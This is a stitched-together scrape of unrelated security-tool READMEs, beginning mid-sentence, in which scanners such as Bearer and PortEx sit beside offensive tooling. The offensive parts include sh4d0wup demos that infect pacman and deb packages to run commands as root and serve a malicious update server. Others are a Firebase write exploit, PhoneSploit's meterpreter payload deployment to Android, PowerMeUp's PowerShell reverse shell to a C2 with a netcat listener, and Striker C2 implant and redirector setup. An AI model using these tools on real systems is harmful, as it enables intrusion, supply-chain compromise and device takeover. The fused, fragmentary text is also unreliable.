~/.kube/config) is properly configured for the target cluster.deploy/kubei.yaml is used to deploy and configure Kubei on your cluster.IGNORE_NAMESPACES env variable to ignore specific namespaces. Set TARGET_NAMESPACE to scan a specific namespace, or leave empty to scan all namespaces.MAX_PARALLELISM env variable for the maximum number of simultaneous scanners.SEVERITY_THRESHOLD threshold will be reported. Supported levels are Unknown, Negligible, Low, Medium, High, Critical, Defcon1. Default is Medium.DELETE_JOB_POLICY env variable to define whether or not to delete completed scanner jobs. Supported values are:All - All jobs will be deleted.Successful - Only successful jobs will be deleted (default).Never - Jobs will never be deleted.kubectl apply -f https://raw.githubusercontent.com/Portshift/kubei/master/deploy/kubei.yamlkubectl -n kubei get pod -lapp=kubeikubectl -n kubei port-forward $(kubectl -n kubei get pods -lapp=kubei -o jsonpath='{.items[0].metadata.name}') 8080 kubectl -n kubei logs $(kubectl -n kubei get pods -lapp=kubei -o jsonpath='{.items[0].metadata.name}') 
deploy/kubei.yaml.
% docker run -it --rm ghcr.io/kpcyrd/sh4d0wup:edge -h
Usage: sh4d0wup [OPTIONS] <COMMAND>
Commands:
bait Start a malicious update server
front Bind a http/https server but forward everything unmodified
infect High level tampering, inject additional commands into a package
tamper Low level tampering, patch a package database to add malicious packages, cause updates or influence dependency resolution
keygen Generate signing keys with the given parameters
sign Use signing keys to generate signatures
hsm Interact with hardware signing keys
build Compile an attack based on a plot
check Check if the plot can still execute correctly against the configured image
req Emulate a http request to test routing and selectors
completion s Generate shell completions
help Print this message or the help of the given subcommand(s)
Options:
-v, --verbose... Increase logging output (can be used multiple times)
-q, --quiet... Reduce logging output (can be used multiple times)
-h, --help Print help information
-V, --version Print version information
Have you ever wondered if the update you downloaded is the same one everybody else gets or did you get a different one that was made just for you? Shadow updates are updates that officially don't exist but carry valid signatures and would get accepted by clients as genuine. This may happen if the signing key is compromised by hackers or if a release engineer with legitimate access turns grimy.
sh4d0wup is a malicious http/https update server that acts as a reverse proxy in front of a legitimate server and can infect + sign various artifact formats. Attacks are configured in plots that describe how http request routing works, how artifacts are patched/generated, how they should be signed and with which key. A route can have selectors so it matches only if eg. the user-agent matches a pattern or if the client is connecting from a specific ip address. For development and testing, mock signing keys/certificates can be generated and marked as trusted.
Some plots are more complex to run than others, to avoid long startup time due to downloads and artifact patching, you can build a plot in advance. This also allows to create signatures in advance.
sh4d0wup build ./contrib/plot-hello-world.yaml -o ./plot.tar.zst
This spawns a malicious http update server according to the plot. This also accepts yaml files but they may take longer to start.
sh4d0wup bait -B 0.0.0.0:1337 ./plot.tar.zst
You can find examples here:
contrib/plot-archlinux.yamlcontrib/plot-debian.yamlcontrib/plot-rustup.yamlcontrib/plot-curl-sh.yamlsh4d0wup infect elf% sh4d0wup infect elf /usr/bin/sh4d0wup -c id a.out
[2022-12-19T23:50:52Z INFO sh4d0wup::infect::elf] Spawning C compiler...
[2022-12-19T23:50:52Z INFO sh4d0wup::infect::elf] Generating source code...
[2022-12-19T23:50:57Z INFO sh4d0wup::infect::elf] Waiting for compile to finish...
[2022-12-19T23:51:01Z INFO sh4d0wup::infect::elf] Successfully generated binary
% ./a.out help
uid=1000(user) gid=1000(user) groups=1000(user),212(rebuilderd),973(docker),998(wheel)
Usage: a.out [OPTIONS] <COMMAND>
Commands:
bait Start a malicious update server
infect High level tampering, inject additional commands into a package
tamper Low level tampering, patch a package database to add malicious packages, cause updates or influence dependency resolution
keygen Generate signing keys with the given parameters
sign Use signing keys to generate signatures
hsm Intera ct with hardware signing keys
build Compile an attack based on a plot
check Check if the plot can still execute correctly against the configured image
completions Generate shell completions
help Print this message or the help of the given subcommand(s)
Options:
-v, --verbose... Turn debugging information on
-h, --help Print help information
sh4d0wup infect pacman% sh4d0wup infect pacman --set 'pkgver=0.2.0-2' /var/cache/pacman/pkg/sh4d0wup-0.2.0-1-x86_64.pkg.tar.zst -c id sh4d0wup-0.2.0-2-x86_64.pkg.tar.zst
[2022-12-09T16:08:11Z INFO sh4d0wup::infect::pacman] This package has no install hook, adding one from scratch...
% sudo pacman -U sh4d0wup-0.2.0-2-x86_64.pkg.tar.zst
loading packages...
resolving dependencies...
looking for conflicting packages...
Packages (1) sh4d0wup-0.2.0-2
Total Installed Size: 13.36 MiB
Net Upgrade Size: 0.00 MiB
:: Proceed with installation? [Y/n]
(1/1) checking keys in keyring [#######################################] 100%
(1/1) checking package integrity [#######################################] 100%
(1/1) loading package files [#######################################] 100%
(1/1) checking for file conflic ts [#######################################] 100%
(1/1) checking available disk space [#######################################] 100%
:: Processing package changes...
(1/1) upgrading sh4d0wup [#######################################] 100%
uid=0(root) gid=0(root) groups=0(root)
:: Running post-transaction hooks...
(1/2) Arming ConditionNeedsUpdate...
(2/2) Notifying arch-audit-gtk
sh4d0wup infect deb% sh4d0wup infect deb /var/cache/apt/archives/apt_2.2.4_amd64.deb -c id ./apt_2.2.4-1_amd64.deb --set Version=2.2.4-1
[2022-12-09T16:28:02Z INFO sh4d0wup::infect::deb] Patching "control.tar.xz"
% sudo apt install ./apt_2.2.4-1_amd64.deb
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
Note, selecting 'apt' instead of './apt_2.2.4-1_amd64.deb'
Suggested packages:
apt-doc aptitude | synaptic | wajig dpkg-dev gnupg | gnupg2 | gnupg1 powermgmt-base
Recommended packages:
ca-certificates
The following packages will be upgraded:
apt
1 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
Need to get 0 B/1491 kB of archives.
After this operation, 0 B of additional disk space will be used.
Get:1 /apt_2.2.4-1_amd64.deb apt amd64 2.2.4-1 [1491 kB]
debconf: de laying package configuration, since apt-utils is not installed
(Reading database ... 6661 files and directories currently installed.)
Preparing to unpack /apt_2.2.4-1_amd64.deb ...
Unpacking apt (2.2.4-1) over (2.2.4) ...
Setting up apt (2.2.4-1) ...
uid=0(root) gid=0(root) groups=0(root)
Processing triggers for libc-bin (2.31-13+deb11u5) ...
sh4d0wup infect ociHere's a short oneliner on how to take the latest commit from a git repository, send it to a remote computer that has sh4d0wup installed to tweak it until the commit id starts with the provided --collision-prefix and then inserts the new commit back into the repository on your local computer:
% git cat-file commit HEAD | ssh lots-o-time nice sh4d0wup tamper git-commit --stdin --collision-prefix 7777 --strip-header | git hash-object -w -t commit --stdin
This may take some time, eventually it shows a commit id that you can use to create a new branch:
git show 777754fde8...
git branch some-name 777754fde8...
![]()
exploit.json to upload during exploitURI path for exploitThis will display help for the CLI tool. Here are all the required arguments it supports.
FirebaseExploiter was built using go1.19. Make sure you use latest version of Go to install successfully. Run the following command to install the latest version:
go install -v github.com/securebinary/firebaseExploiter@latestTo scan a specific domain to check for Insecure Firebase DB.
To exploit a Firebase DB to write your own JSON document in it.
Create your own exploit.json file in proper JSON format to exploit vulnerable Firebase DBs.
Checking the exploited URL to verify the vulnerability.
Adding custom path for exploiting Firebase DBs.
Mass scanning for Insecure Firebase Databases from list of target hosts.
Exploiting vulnerable Firebase DBs from the list of target hosts.
FirebaseExploiter is made with love by the SecureBinary team. Any tweaks / community contribution are welcome.

Bearer provides built-in rules against a common set of security risks and vulnerabilities, known as OWASP Top 10. Here are some practical examples of what those rules look for:
And many more.
Bearer is Open Source (see license) and fully customizable, from creating your own rules to component detection (database, API) and data classification.
Bearer also powers our commercial offering, Bearer Cloud, allowing security teams to scale and monitor their application security program using the same engine.
Discover your most critical security risks and vulnerabilities in only a few minutes. In this guide, you will install Bearer, run a scan on a local project, and view the results. Let's get started!
The quickest way to install Bearer is with the install script. It will auto-select the best build for your architecture. Defaults installation to ./bin and to the latest release version:
curl -sfL https://raw.githubusercontent.com/Bearer/bearer/main/contrib/install.sh | shUsing Bearer's official Homebrew tap:
brew install bearer/tap/bearer$ sudo apt-get install apt-transport-https
$ echo "deb [trusted=yes] https://apt.fury.io/bearer/ /" | sudo tee -a /etc/apt/sources.list.d/fury.list
$ sudo apt-get update
$ sudo apt-get install bearerAdd repository setting:
$ sudo vim /etc/yum.repos.d/fury.repo
[fury]
name=Gemfury Private Repo
baseurl=https://yum.fury.io/bearer/
enabled=1
gpgcheck=0Then install with yum:
$ sudo yum -y update
$ sudo yum -y install bearerBearer is also available as a Docker image on Docker Hub and ghcr.io.
With docker installed, you can run the following command with the appropriate paths in place of the examples.
docker run --rm -v /path/to/repo:/tmp/scan bearer/bearer:latest-amd64 scan /tmp/scanAdditionally, you can use docker compose. Add the following to your docker-compose.yml file and replace the volumes with the appropriate paths for your project:
version: "3"
services:
bearer:
platform: linux/amd64
image: bearer/bearer:latest-amd64
volumes:
- /path/to/repo:/tmp/scanThen, run the docker compose run command to run Bearer with any specified flags:
docker compose run bearer scan /tmp/scan --debugDownload the archive file for your operating system/architecture from here.
Unpack the archive, and put the binary somewhere in your $PATH (on UNIX-y systems, /usr/local/bin or the like). Make sure it has permission to execute.
The easiest way to try out Bearer is with our example project, Bear Publishing. It simulates a realistic Ruby application with common security flaws. Clone or download it to a convenient location to get started.
git clone https://github.com/Bearer/bear-publishing.gitNow, run the scan command with bearer scan on the project directory:
bearer scan bear-publishingA progress bar will display the status of the scan.
Once the scan is complete, Bearer will output a security report with details of any rule failures, as well as where in the codebase the infractions happened and why.
By default the scan command use the SAST scanner, other scanner types are available.
The security report is an easily digestible view of the security issues detected by Bearer. A report is made up of:
The Bear Publishing example application will trigger rule failures and output a full report. Here's a section of the output:
...
CRITICAL: Only communicate using SFTP connections.
https://docs.bearer.com/reference/rules/ruby_lang_insecure_ftp
File: bear-publishing/app/services/marketing_export.rb:34
34 Net::FTP.open(
35 'marketing.example.com',
36 'marketing',
37 'password123'
...
41 end
=====================================
56 checks, 10 failures, 6 warnings
CRITICAL: 7
HIGH: 0
MEDIUM: 0
LOW: 3
WARNING: 6
The security report is just one report type available in Bearer.
Additional options for using and configuring the scan command can be found in the scan documentation.
For additional guides and usage tips, view the docs.
When you run Bearer on your codebase, it discovers and classifies data by identifying patterns in the source code. Specifically, it looks for data types and matches against them. Most importantly, it never views the actual values (it just can’t)—but only the code itself.
Bearer assesses 120+ data types from sensitive data categories such as Personal Data (PD), Sensitive PD, Personally identifiable information (PII), and Personal Health Information (PHI). You can view the full list in the supported data types documentation.
In a nutshell, our static code analysis is performed on two levels: Analyzing class names, methods, functions, variables, properties, and attributes. It then ties those together to detected data structures. It does variable reconciliation etc. Analyzing data structure definitions files such as OpenAPI, SQL, GraphQL, and Protobuf.
Bearer then passes this over to the classification engine we built to support this very particular discovery process.
If you want to learn more, here is the longer explanation.
We recommend running Bearer in your CI to check new PR automatically for security issues, so your development team has a direct feedback loop to fix issues immediately.
You can also integrate Bearer in your CD, though we recommend to only make it fail on high criticality issues only, as the impact for your organization might be important.
In addition, running Bearer on a scheduled job is a great way to keep track of your security posture and make sure new security issues are found even in projects with low activity.
Bearer currently supports JavaScript and Ruby and their associated most used frameworks and libraries. More languages will follow.
SAST tools are known to bury security teams and developers under hundreds of issues with little context and no sense of priority, often requiring security analysts to triage issues. Not Bearer.
The most vulnerable asset today is sensitive data, so we start there and prioritize application security risks and vulnerabilities by assessing sensitive data flows in your code to highlight what is urgent, and what is not.
We believe that by linking security issues with a clear business impact and risk of a data breach, or data leak, we can build better and more robust software, at no extra cost.
In addition, by being Open Source, extendable by design, and built with a great developer UX in mind, we bet you will see the difference for yourself.
It depends on the size of your applications. It can take as little as 20 seconds, up to a few minutes for an extremely large code base. We’ve added an internal caching layer that only looks at delta changes to allow quick, subsequent scans.
Running Bearer should not take more time than running your test suite.
If you’re familiar with other SAST tools, false positives are always a possibility.
By using the most modern static code analysis techniques and providing a native filtering and prioritizing solution on the most important issues, we believe this problem won’t be a concern when using Bearer.
Thanks for using Bearer. Still have questions?
Interested in contributing? We're here for it! For details on how to contribute, setting up your development environment, and our processes, review the contribution guide.
Everyone interacting with this project is expected to follow the guidelines of our code of conduct.
To report a vulnerability or suspected vulnerability, see our security policy. For any questions, concerns or other security matters, feel free to open an issue or join the Discord Community.
![]()
An all-in-one hacking tool written in Python to remotely exploit Android devices using ADB (Android Debug Bridge) and Metasploit-Framework.
This tool can automatically Create, Install, and Run payload on the target device using Metasploit-Framework and ADB to completely hack the Android Device in one click.
The goal of this project is to make penetration testing on Android devices easy. Now you don't have to learn commands and arguments, PhoneSploit Pro does it for you. Using this tool, you can test the security of your Android devices easily.
PhoneSploit Pro can also be used as a complete ADB Toolkit to perform various operations on Android devices over Wi-Fi as well as USB.
System, Recovery, Bootloader, Fastboot.IP Address to set LHOST.msfvenom, install it, and run it on target device.meterpreter session.meterpreter session means the device is completely hacked using Metasploit-Framework, and you can do anything with it.python3 : Python 3.10 or Neweradb : Android Debug Bridge (ADB) from Android SDK Platform Tools
metasploit-framework : Metasploit-Framework (msfvenom and msfconsole)scrcpy : Scrcpy (Screen Copy)PhoneSploit Pro does not need any installation and runs directly using python3
Make sure all the required software are installed.
Open terminal and paste the following commands :
git clone https://github.com/AzeemIdrisi/PhoneSploit-Pro.git
cd PhoneSploit-Pro/
python3 phonesploitpro.py
Make sure all the required software are installed.
Open terminal and paste the following commands :
git clone https://github.com/AzeemIdrisi/PhoneSploit-Pro.git
cd PhoneSploit-Pro/
Download and extract latest platform-tools from here.
Copy all files from the extracted platform-tools or adb directory to PhoneSploit-Pro directory and then run :
python phonesploitpro.py
Open terminal and paste the following commands :
sudo apt update
sudo apt install adb
sudo dnf install adb
sudo pacman -Sy android-tools
For other Linux Distributions : Visit this Link
Open terminal and paste the following command :
brew install android-platform-tools
or Visit this link : Click Here
Visit this link : Click Here
pkg update
pkg install android-tools
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && \
chmod 755 msfinstall && \
./msfinstall
or Follow this link : Click Here
or Visit this link : Click Here
Visit this link : Click Here
or Follow this link : Click Here
Visit the scrcpy GitHub page for latest installation instructions : Click Here
On Windows : Copy all the files from the extracted scrcpy folder to PhoneSploit-Pro folder.
If scrcpy is not available for your Linux distro, then you can build it with a few simple steps : Build Guide
Settings.About Phone.Build Number.Build Number 7 times.Developer options menu.Developer options menu will now appear in your Settings menu.Settings.System > Developer options.USB debugging.adb host computer to a common Wi-Fi network.adb devices
Allow USB debugging?.Always allow from this computer check-box and then click Allow.adb tcpip 5555
Settings > About Phone > Status > IP address and note the phone's IP Address.Connect a device and enter the target's IP Address to connect over Wi-Fi.Connect a device and enter the target's IP Address to connect over Wi-Fi.All the new features are primarily tested on Linux, thus Linux is recommended for running PhoneSploit Pro. Some features might not work properly on Windows.
![]()
PortEx is a Java library for static malware analysis of Portable Executable files. Its focus is on PE malformation robustness, and anomaly detection. PortEx is written in Java and Scala, and targeted at Java applications.
For more information have a look at PortEx Wiki and the Documentation
PortexAnalyzer CLI is a command line tool that runs the library PortEx under the hood. If you are looking for a readily compiled command line PE scanner to analyse files with it, download it from here PortexAnalyzer.jar
The GUI version is available here: PortexAnalyzerGUI
You can include PortEx to your project by adding the following Maven dependency:
<dependency>
<groupId>com.github.katjahahn</groupId>
<artifactId>portex_2.12</artifactId>
<version>4.0.0</version>
</dependency>
To use a local build, add the library as follows:
<dependency>
<groupId>com.github.katjahahn</groupId>
<artifactId>portex_2.12</artifactId>
<version>4.0.0</version>
<scope>system</scope>
<systemPath>$PORTEXDIR/target/scala-2.12/portex_2.12-4.0.0.jar</systemPath>
</dependency>
Add the dependency as follows in your build.sbt
libraryDependencies += "com.github.katjahahn" % "portex_2.12" % "4.0.0"
PortEx is build with sbt
To simply compile the project invoke:
$ sbt compile
To create a jar:
$ sbt package
To compile a fat jar that can be used as command line tool, type:
$ sbt assembly
You can create an eclipse project by using the sbteclipse plugin. Add the following line to project/plugins.sbt:
addSbtPlugin("com.typesafe.sbteclipse" % "sbteclipse-plugin" % "2.4.0")
Generate the project files for Eclipse:
$ sbt eclipse
Import the project to Eclipse via the Import Wizard.
I develop PortEx and PortexAnalyzer as a hobby in my freetime. If you like it, please consider buying me a coffee: https://ko-fi.com/struppigel
Karsten Hahn
Twitter: @Struppigel
Mastodon: struppigel@infosec.exchange
Youtube: MalwareAnalysisForHedgehogs
CIS Benchmark testing of Windows SIEM configuration
This is an application for testing the configuration of Windows Audit Policy settings against the CIS Benchmark recommended settings. A few points:
Further details on usage and other background info is at https://www.seven-stones.biz/blog/auditpolcis-automating-windows-siem-cis-benchmarks-testing/
![]()
KubeStalk is a tool to discover Kubernetes and related infrastructure based attack surface from a black-box perspective. This tool is a community version of the tool used to probe for unsecured Kubernetes clusters around the internet during Project Resonance - Wave 9.
The GIF below demonstrates usage of the tool:

KubeStalk is written in Python and requires the requests library.
To install the tool, you can clone the repository to any directory:
git clone https://github.com/redhuntlabs/kubestalk
Once cloned, you need to install the requests library using python3 -m pip install requests or:
python3 -m pip install -r requirements.txt
Everything is setup and you can use the tool directly.
A list of command line arguments supported by the tool can be displayed using the -h flag.
$ python3 kubestalk.py -h
+---------------------+
| K U B E S T A L K |
+---------------------+ v0.1
[!] KubeStalk by RedHunt Labs - A Modern Attack Surface (ASM) Management Company
[!] Author: 0xInfection (RHL Research Team)
[!] Continuously Track Your Attack Surface using https://redhuntlabs.com/nvadr.
usage: ./kubestalk.py <url(s)>/<cidr>
Required Arguments:
urls List of hosts to scan
Optional Arguments:
-o OUTPUT, --output OUTPUT
Output path to write the CSV file to
-f SIG_FILE, --sig-dir SIG_FILE
Signature directory path to load
-t TIMEOUT, --timeout TIMEOUT
HTTP timeout value in seconds
-ua USER_AGENT, --user-agent USER_AGENT
User agent header t o set in HTTP requests
--concurrency CONCURRENCY
No. of hosts to process simultaneously
--verify-ssl Verify SSL certificates
--version Display the version of KubeStalk and exit.To use the tool, you can pass one or more hosts to the script. All targets passed to the tool must be RFC 3986 complaint, i.e. must contain a scheme and hostname (and port if required).
A basic usage is as below:
$ python3 kubestalk.py https://███.██.██.███:10250
+---------------------+
| K U B E S T A L K |
+---------------------+ v0.1
[!] KubeStalk by RedHunt Labs - A Modern Attack Surface (ASM) Management Company
[!] Author: 0xInfection (RHL Research Team)
[!] Continuously Track Your Attack Surface using https://redhuntlabs.com/nvadr.
[+] Loaded 10 signatures to scan.
[*] Processing host: https://███.██.██.██:10250
[!] Found potential issue on https://███.██.██.██:10250: Kubernetes Pod List Exposure
[*] Writing results to output file.
[+] Done.
HTTP requests can be fine-tuned using the -t (to mention HTTP timeouts), -ua (to specify custom user agents) and the --verify-ssl (to validate SSL certificates while making requests).
You can control the number of hosts to scan simultanously using the --concurrency flag. The default value is set to 5.
The output is written to a CSV filea and can be controlled by the --output flag.
A sample of the CSV output rendered in markdown is as belows:
| host | path | issue | type | severity |
|---|---|---|---|---|
https://█.█.█.█:10250 | /pods | Kubernetes Pod List Exposure | core-component | vulnerability/misconfiguration |
https://█.█.█.█:443 | /api/v1/pods | Kubernetes Pod List Exposure | core-component | vulnerability/misconfiguration |
http://█.█.██.█:80 | / | etcd Viewer Dashboard Exposure | add-on | vulnerability/exposure |
http://██.██.█.█:80 | / | cAdvisor Metrics Web UI Dashboard Exposure | add-on | vulnerability/exposure |
The tool is licensed under the BSD 3 Clause License and is currently at v0.1.
To know more about our Attack Surface Management platform, check out NVADR.
Nuclear Pond is used to leverage Nuclei in the cloud with unremarkable speed, flexibility, and perform internet wide scans for far less than a cup of coffee.
It leverages AWS Lambda as a backend to invoke Nuclei scans in parallel, choice of storing json findings in s3 to query with AWS Athena, and is easily one of the cheapest ways you can execute scans in the cloud.
Think of Nuclear Pond as just a way for you to run Nuclei in the cloud. You can use it just as you would on your local machine but run them in parallel and with however many hosts you want to specify. All you need to think of is the nuclei command line flags you wish to pass to it.
To install Nuclear Pond, you need to configure the backend terraform module. You can do this by running terraform apply or by leveraging terragrunt.
$ go install github.com/DevSecOpsDocs/nuclearpond@latestYou can either pass in your backend with flags or through environment variables. You can use -f or --function-name to specify your Lambda function and -r or --region to the specified region. Below are environment variables you can use.
AWS_LAMBDA_FUNCTION_NAME is the name of your lambda function to execute the scans onAWS_REGION is the region your resources are deployedNUCLEARPOND_API_KEY is the API key for authenticating to the APIAWS_DYNAMODB_TABLE is the dynamodb table to store API scan statesBelow are some of the flags you can specify when running nuclearpond. The primary flags you need are -t or -l for your target(s), -a for the nuclei args, and -o to specify your output. When specifying Nuclei args you must pass them in as base64 encoded strings by performing -a $(echo -ne "-t dns" | base64).
Below are the subcommands you can execute within nuclearpond.
To run nuclearpond subcommand nuclearpond run -t devsecopsdocs.com -r us-east-1 -f jwalker-nuclei-runner-function -a $(echo -ne "-t dns" | base64) -o cmd -b 1 in which the target is devsecopsdocs.com, region is us-east-1, lambda function name is jwalker-nuclei-runner-function, nuclei arguments are -t dns, output is cmd, and executes one function through a batch of one host through -b 1.
$ nuclearpond run -h
Executes nuclei tasks in parallel by invoking lambda asynchronously
Usage:
nuclearpond run [flags]
Flags:
-a, --args string nuclei arguments as base64 encoded string
-b, --batch-size int batch size for number of targets per execution (default 1)
-f, --function-name string AWS Lambda function name
-h, --help help for run
-o, --output string output type to save nuclei results(s3, cmd, or json) (default "cmd")
-r, --region string AWS region to run nuclei
-s, --silent silent command line output
-t, --target string individual target to specify
-l, --targets string list of targets in a file
-c, --threads int number of threads to run lambda funct ions, default is 1 which will be slow (default 1)The terraform module by default downloads the templates on execution as well as adds the templates as a layer. The variables to download templates use the terraform github provider to download the release zip. The folder name within the zip will be located within /opt. Since Nuclei downloads them on run we do not have to but to improve performance you can specify -t /opt/nuclei-templates-9.3.4/dns to execute templates from the downloaded zip. To specify your own templates you must reference a release. When doing so on your own repository you must specify these variables in the terraf orm module, github_token is not required if your repository is public.
If you have specified s3 as the output, your findings will be located in S3. The fastest way to get at them is to do so with Athena. Assuming you setup the terraform-module as your backend, all you need to do is query them directly through athena. You may have to configure query results if you have not done so already.
select
*
from
nuclei_db.findings_db
limit 10;In order to get down into queries a little deeper, I thought I would give you a quick example. In the select statement we drill down into info column, "matched-at" column must be in double quotes due to - character, and you are searching only for high and critical findings generated by Nuclei.
SELECT
info.name,
host,
type,
info.severity,
"matched-at",
info.description,
template,
dt
FROM
"nuclei_db"."findings_db"
where
host like '%devsecopsdocs.com'
and info.severity in ('high','critical')The backend infrastructure, all within terraform module. I would strongly recommend reading the readme associated to it as it will have some important notes.
![]()
To run this application, you'll need the powerreverse.ps1 file executed on target pc.
# Install This Repository
$ Download The Code By Pressing Download ZIP
# Clone this repository
$ git clone https://github.com/ItsCyberAli/PowerMeUp.git
# Take One Of The Functions Like This & Copy Paste Into PowerReverse
$ You Will See The Screenshot Below Has The PowerReverse file and inside I added the BSOD.ps1 function
that I copy pasted inside of the powerreverse.ps1 so that we can call & use it when we execute on target PC.
You can mix & match what features you want in the reverse shell just make sure there is no references right above the function call
it will say references and if it says 0 you are fine if it says 1 or more simply change the function name. When reverse shell
executes and you want to execute a specific feature simply call the function name and in our case inside the VPS sim ply type bsod
and it will execute it or whateber you named the function!
# Change The LHOST & LPORT Inside Of The PowerReverse File
$LHOST = "YOUR C2 IP"
$LPORT = #Your Port Without Quotations
# Start A Netcat Listener Or Your Own Implementation Of A Listener On VPS Or C2 & Enjoy!
$ nc -l -p <port you chose> (Just A Netcat Listener In Your VPS Not Needed If You Use Another Method!)You can download the code from the top right, it will give you all the code needed in a ZIP file.
If you want to discuss any topics or need some help I am very active and can get back to you within 24 hours or less And Setup A Date & Time To Help With Whatever It Is You Need, I Am Also Open To Collab On Projects I Feel Are Worth My Time And Of My Interest As Well!!
![]()
Striker is a simple Command and Control (C2) program.
This project is under active development. Most of the features are experimental, with more to come. Expect breaking changes.
A) Agents
B) Backend / Teamserver
C) User Interface
Clone the repo;
$ git clone https://github.com/4g3nt47/Striker.git
$ cd StrikerThe codebase is divided into 4 independent sections;
This handles all server-side logic for both operators and agents. It is a NodeJS application made with;
express - For the REST API.socket.io - For Web Socket communtication.mongoose - For connecting to MongoDB.multer - For handling file uploads.bcrypt - For hashing user passwords.The source code is in the backend/ directory. To setup the server;
Striker uses MongoDB as backend database to store all important data. You can install this locally on your machine using this guide for debian-based distros, or create a free one with MongoDB Atlas (A database-as-a-service platform).
$ cd backend$ npm install$ mkdir staticYou can use this folder to host static files on the server. This should also be where your UPLOAD_LOCATION is set to in the .env file (more on this later), but this is not necessary. Files in this directory will be publicly accessible under the path /static/.
.env file;NOTE: Values between < and > are placeholders. Replace them with appropriate values (including the <>). For fields that require random strings, you can generate them easily using;
$ head -c 100 /dev/urandom | sha256sumDB_URL=<your MongoDB connection URL>
HOST=<host to listen on (default: 127.0.0.1)>
PORT=<port to listen on (default: 3000)>
SECRET=<random string to use for signing session cookies and encrypting session data>
ORIGIN_URL=<full URL of the server you will be hosting the frontend at. Used to setup CORS>
REGISTRATION_KEY=<random string to use for authentication during signup>
MAX_UPLOAD_SIZE=<max file upload size, in bytes>
UPLOAD_LOCATION=<directory to store uploaded files to (default: static)>
SSL_KEY=<your SSL key file (optional)>
SSL_CERT=<your SSL cert file (optional)>
Note that SSL_KEY and SSL_CERT are optional. If any is not defined, a plain HTTP server will be created. This helps avoid needless overhead when running the server behind an SSL-enabled reverse proxy on the same host.
$ node index.js
[12:45:30 PM] Connecting to backend database...
[12:45:31 PM] Starting HTTP server...
[12:45:31 PM] Server started on port: 3000This is the web UI used by operators. It is a single page web application written in Svelte, and the source code is in the frontend/ directory.
To setup the frontend;
$ cd frontend$ npm install.env file with the variable VITE_STRIKER_API set to the full URL of the C2 server as configured above;VITE_STRIKER_API=https://c2.striker.local$ npm run buildThe above will compile everything into a static web application in dist/ directory. You can move all the files inside into the web root of your web server, or even host it with a basic HTTP server like that of python;
$ cd dist
$ python3 -m http.server 8000
Register button.REGISTRATION_KEY in backend/.env)This will create a standard user account. You will need an admin account to access some features. Your first admin account must be created manually, afterwards you can upgrade and downgrade other accounts in the Users tab of the web UI.
To create your first admin account;
users collection and set the admin field of the target user to true;There are different ways you can do this. If you have mongo available in you CLI, you can do it using;
$ mongo <your MongoDB connection URL>
> db.users.updateOne({username: "<your username>"}, {$set: {admin: true}})You should get the following response if it works;
{ "acknowledged" : true, "matchedCount" : 1, "modifiedCount" : 1 }You can now login :)
A) Dumb Pipe Redirection
A dumb pipe redirector written for Striker is available at redirector/redirector.py. Obviously, this will only work for plain HTTP traffic, or for HTTPS when SSL verification is disabled (you can do this by enabling the INSECURE_SSL macro in the C agent).
The following example listens on port 443 on all interfaces and forward to c2.example.org on port 443;
$ cd redirector
$ ./redirector.py 0.0.0.0:443 c2.example.org:443
[*] Starting redirector on 0.0.0.0:443...
[+] Listening for connections...B) Nginx Reverse Proxy as Redirector
$ sudo apt install nginx/etc/nginx/sites-available/striker);Placeholders;
<domain-name> - This is your server's FQDN, and should match the one in you SSL cert.<ssl-cert> - The SSL cert file to use.<ssl-key> - The SSL key file to use.<c2-server> - The full URL of the C2 server to forward requests to.WARNING: client_max_body_size should be as large as the size defined by MAX_UPLOAD_SIZE in your backend/.env file, or uploads for large files will fail.
server {
listen 443 ssl;
server_name <domain-name>;
ssl_certificate <ssl-cert>;
ssl_certificate_key <ssl-key>;
client_max_body_size 100M;
access_log /var/log/nginx/striker.log;
location / {
proxy_pass <c2-server>;
proxy_redirect off;
proxy_ssl_verify off;
proxy_read_timeout 90;
proxy_http_version 1.0;
proxy_set_header Upgrade $http_upgrade;
proxy_set_header Connection "upgrade";
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
}
}$ sudo ln -s /etc/nginx/sites-available/striker /etc/nginx/sites-enabled/striker$ sudo service nginx restartYour redirector should now be up and running on port 443, and can be tested using (assuming your FQDN is striker.local);
$ curl https://striker.localIf it works, you should get the 404 response used by the backend, like;
{"error":"Invalid route!"}A) The C Agent
These are the implants used by Striker. The primary agent is written in C, and is located in agent/C/. It supports both linux and windows hosts. The linux agent depends externally on libcurl, which you will find installed in most systems.
The windows agent does not have an external dependency. It uses wininet for comms, which I believe is available on all windows hosts.
Assuming you're on a 64 bit host, the following will build for 64 host;
$ cd agent/C
$ mkdir bin
$ makeTo build for 32 bit on 64;
$ sudo apt install gcc-multilib
$ make arch=32The above compiles everything into the bin/ directory. You will need only two files to generate working implants;
bin/stub - This is the agent stub that will be used as template to generate working implants.bin/builder - This is what you will use to patch the agent stub to generate working implants.The builder accepts the following arguments;
$ ./bin/builder
[-] Usage: ./bin/builder <url> <auth_key> <delay> <stub> <outfile>Where;
<url> - The server to report to. This should ideally be a redirector, but a direct URL to the server will also work.<auth_key> - The authentication key to use when connecting to the C2. You can create this in the auth keys tab of the web UI.<delay> - Delay between each callback, in seconds. This should be at least 2, depending on how noisy you want it to be.<stub> - The stub file to read, bin/stub in this case.<outfile> - The output filename of the new implant.Example;
$ ./bin/builder https://localhost:3000 979a9d5ace15653f8ffa9704611612fc 5 bin/stub bin/striker
[*] Obfuscating strings...
[+] 69 strings obfuscated :)
[*] Finding offsets of our markers...
[+] Offsets:
URL: 0x0000a2e0
OBFS Key: 0x0000a280
Auth Key: 0x0000a2a0
Delay: 0x0000a260
[*] Patching...
[+] Operation completed!You will need MinGW for this. The following will install the 32 and 64 bit dev windows environment;
$ sudo apt install mingw-w64Build for 64 bit;
$ cd agent/C
$ mdkir bin
$ make target=winTo compile for 32 bit;
$ make target=win arch=32This will compile everything into the bin/ directory, and you will have the builder and the stub as bin\stub.exe and bin\builder.exe, respectively.
B) The Python Agent
Striker also comes with a self-contained python agent (tested on python 2.7.16 and 3.7.3). This is located at agent/python/. Only the most basic features are implemented in this agent. Useful for hosts that can't run the C agent but have python installed.
There are 2 file in this directory;
stub.py - This is the payload stub to pass to the builder.builder.py - This is what you'll be using to generate an implant.Usage example:
$ ./builder.py
[-] Usage: builder.py <url> <auth_key> <delay> <stub> <outfile>
# The following will generate a working payload as `output.py`
